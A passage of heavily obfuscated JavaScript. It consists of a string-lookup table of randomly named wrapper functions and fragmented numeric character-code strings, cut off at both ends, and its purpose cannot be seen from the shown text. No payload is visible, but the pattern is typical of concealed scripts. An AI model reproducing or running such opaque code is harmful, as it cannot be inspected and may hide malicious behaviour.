_0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return 